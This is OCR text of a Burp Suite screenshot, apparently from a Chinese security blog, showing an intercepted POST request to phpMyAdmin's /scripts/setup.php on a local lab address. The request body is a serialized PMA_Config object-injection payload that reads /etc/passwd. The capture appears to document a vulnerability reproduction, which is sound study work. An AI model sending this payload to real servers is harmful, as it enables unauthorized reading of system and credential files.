 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options JSON Beautifier CO2 Bypass WAF CSRF Token Trac
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://192.168.131.135:8080
Forward Drop Intercept is on Action
抓取
Raw Params Headers Hex
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
https://blog.csdn.net